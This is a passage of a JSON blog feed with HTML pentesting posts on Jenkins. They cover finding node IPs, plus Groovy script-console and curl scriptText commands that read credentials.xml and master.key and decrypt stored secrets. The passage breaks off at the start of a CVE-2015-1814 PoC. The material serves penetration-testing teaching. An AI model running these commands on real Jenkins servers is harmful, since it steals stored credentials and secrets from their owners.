href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-decrypting-credentialsxml.html\" target=\"_blank\"\u003Edecrypting credentials post\u003C\/a\u003E\u0026nbsp;and managed to get yourself some ssh keys for nodes but you cant actually see the node's IP in the Jenkins UI.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EStackoverflow link:\u0026nbsp;\u003Ca href=\"https:\/\/stackoverflow.com\/questions\/14930329\/finding-ip-of-a-jenkins-node\" target=\"_blank\"\u003Ehttps:\/\/stackoverflow.com\/questions\/14930329\/finding-ip-of-a-jenkins-node\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003Eblog on setting up a node:\u0026nbsp;\u003Ca href=\"https:\/\/embeddedartistry.com\/blog\/2017\/12\/22\/jenkins-configuring-a-linux-slave-node\" target=\"_blank\"\u003Ehttps:\/\/embeddedartistry.com\/blog\/2017\/12\/22\/jenkins-configuring-a-linux-slave-node\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;There are great answers in the stackoverflow post on using the script console but in the event you found yourself with just the Jenkins directory or no access to the script console it's pretty easy to get this information.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou can just browse to \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ejenkins-ip\/computer\/$nodename\/config.xml\u003C\/span\u003E. This request will require the \u003Cb\u003Eextended read \u003C\/b\u003Epermission.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s1600\/Screen+Shot+2019-03-04+at+9.14.23+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1600\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s640\/Screen+Shot+2019-03-04+at+9.14.23+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EOptionally if you are on the box\u0026nbsp; or have a backup you can go to \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ejenkins-dir\/nodes\/$nodename\/config.xml\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8575904409576959407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8575904409576959407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html","title":"Jenkins - Identify IP Addresses of nodes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s72-c\/Screen+Shot+2019-03-04+at+9.14.23+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7807981096117925435"},"published":{"$t":"2019-02-28T10:22:00.001-05:00"},"updated":{"$t":"2019-04-08T16:34:04.155-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - decrypting credentials.xml"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EIf you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehashed_pw='$PASSWORDHASH'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Epasswd = hudson.util.Secret.decrypt(hashed_pw)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eprintln(passwd)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou need to perform this on the the Jenkins system itself as it's using the local \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Emaster.key\u003C\/span\u003E and\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehudson.util.Secret\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EScreenshot below\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s1600\/Screen+Shot+2019-02-28+at+9.55.48+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"914\" data-original-width=\"1600\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s640\/Screen+Shot+2019-02-28+at+9.55.48+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003ECode to get the credentials.xml from the script console\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EWindows\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef sout = new StringBuffer(), serr = new StringBuffer()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef proc = 'cmd.exe \/c type credentials.xml'.execute()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.consumeProcessOutput(sout, serr)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.waitForOrKill(1000)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eprintln \"out\u0026gt; $sout err\u0026gt; $serr\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E*nix\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef sout = new StringBuffer(), serr = new StringBuffer()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef proc = 'cat credentials.xml'.execute()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.consumeProcessOutput(sout, serr)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.waitForOrKill(1000)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eprintln \"out\u0026gt; $sout err\u0026gt; $serr\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIHvKbwhDc3MnTLBUNVpJpO-SYFTD9LzT4EI-9F32ceUTTmNFzasq3UhNcROCNsyoaj31MCCjfagBiz7AaA2niGeV67HrTq7Hx-jBX2myMapp9c3Lnafej497JkJy9T5TlaOmcDfAI6w\/s1600\/Screen+Shot+2019-02-28+at+10.02.18+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1566\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIHvKbwhDc3MnTLBUNVpJpO-SYFTD9LzT4EI-9F32ceUTTmNFzasq3UhNcROCNsyoaj31MCCjfagBiz7AaA2niGeV67HrTq7Hx-jBX2myMapp9c3Lnafej497JkJy9T5TlaOmcDfAI6w\/s640\/Screen+Shot+2019-02-28+at+10.02.18+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EIf you just want to do it with curl you can hit the scriptText endpoint and do something like this:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003EWindows:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+\/c+type+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EAlso because this syntax took me a minute to figure out for files in subdirectories:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+\/c+type+\u003Cb\u003Es\u003C\/b\u003E\u003Cb\u003Eecrets%5C\\master.key\u003C\/b\u003E%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E*nix\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cat+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThen to decrypt any passwords:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=println(hudson.util.Secret.fromString('7pXrOOFP1XG62UsWyeeSI1m06YaOFI3s26WVkOsTUx0=').getPlainText())\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnJuSqASqUWdvE0oTGOlvRV3iDBonwuY0va3DMBKxzN1yaLRNUvcyWhN9lJWfWyuU53FzGI7uSKMZGp4wRofTjfpvUOgsr2Jfm-a_vD70VT1yLfSq4ezUewTEHrjZhmfFhK8AJOAAkfQ4\/s1600\/Screen+Shot+2019-02-28+at+10.04.59+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"111\" data-original-width=\"1600\" height=\"44\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnJuSqASqUWdvE0oTGOlvRV3iDBonwuY0va3DMBKxzN1yaLRNUvcyWhN9lJWfWyuU53FzGI7uSKMZGp4wRofTjfpvUOgsr2Jfm-a_vD70VT1yLfSq4ezUewTEHrjZhmfFhK8AJOAAkfQ4\/s640\/Screen+Shot+2019-02-28+at+10.04.59+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EIf you are in a position where you have the files but no access to jenkins you can use:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/tweksteen\/jenkins-decrypt\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/github.com\/tweksteen\/jenkins-decrypt\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThere is a small bug in the python when it does the regex and i havent bothered to fix it at the time of this post. But here is version where instead of the regex i'm just printing out the values and you can see the decrypted password. The change is line 55.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/80611a9c035046b2d400d90303355ff0.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuVGgZLrxASVed0FYXj8PJ0a5qEfGetD3qgTAXTTJAdJ97B2zcq0qezPogtYE8vor3hbUSfK2vVIXL688vx5OFU6WX0cc0obWV5cZwUKsfKgWr3sxl427v4pQA1mxWFL2Lxx5O6OkeAQ\/s1600\/Screen+Shot+2019-02-28+at+10.20.54+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"251\" data-original-width=\"1600\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuVGgZLrxASVed0FYXj8PJ0a5qEfGetD3qgTAXTTJAdJ97B2zcq0qezPogtYE8vor3hbUSfK2vVIXL688vx5OFU6WX0cc0obWV5cZwUKsfKgWr3sxl427v4pQA1mxWFL2Lxx5O6OkeAQ\/s640\/Screen+Shot+2019-02-28+at+10.20.54+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEdit 4 March 19: the script only regexs for password (line 72), you might need to swap out the regex if there are ssh keys or other secrets...read the credentials.xml file :-)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEdit 8 April 19: This tweet outlines another similar way\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/netmux\/status\/1115237815590236160\" target=\"_blank\"\u003Ehttps:\/\/twitter.com\/netmux\/status\/1115237815590236160\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f2f2f2; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7807981096117925435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7807981096117925435","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-decrypting-credentialsxml.html","title":"Jenkins - decrypting credentials.xml"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s72-c\/Screen+Shot+2019-02-28+at+9.55.48+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7625918072954327772"},"published":{"$t":"2019-02-27T19:51:00.000-05:00"},"updated":{"$t":"2019-02-27T20:00:20.616-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - SECURITY-180\/CVE-2015-1814 PoC"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EForced API token change\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESECURITY-180\/CVE-2015-1814\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/jenkins.io\/security\/advisory\/2015-03-23\/#security-180cve-2015-1814-forced-api-token-change\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/jenkins.io\/security\/advisory\/2015-03-23\/#security-180cve-2015-1814-forced-api-token-change\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"sect1\" style=\"background-color: white; box-sizing: border-box; color: #212529;\"\u003E\n\u003Ch2 id=\"affected-versions\" style=\"box-sizing: border-box; color: inherit; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EAffected Versions\u003Cspan style=\"font-stretch: normal; font-weight: 500; line-height: 1; padding: 0.4em 1em 0.4em 0.375em;\"\u003E\u003Ca aria-label=\"Anchor\" class=\"anchorjs-link \" data-anchorjs-icon=\"\" href=\"https:\/\/jenkins.io\/security\/advisory\/2015-03-23\/#affected-versions\" style=\"background-color: transparent; box-sizing: border-box; color: #006699; font-stretch: normal; line-height: 1; opacity: 0; padding: 0.4em 1em 0.4em 0.375em;\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"sectionbody\" style=\"box-sizing: border-box;\"\u003E\n\u003Cdiv class=\"ulist\" style=\"box-sizing: border-box;\"\u003E\n\u003Cul style=\"box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px;\"\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cdiv style=\"box-sizing: border-box; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAll Jenkins releases \u0026lt;= 1.605\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cdiv style=\"box-sizing: border-box; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAll LTS releases \u0026lt;= 1.596.1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EPoC\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ETested against Jenkins 1.605\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cscript 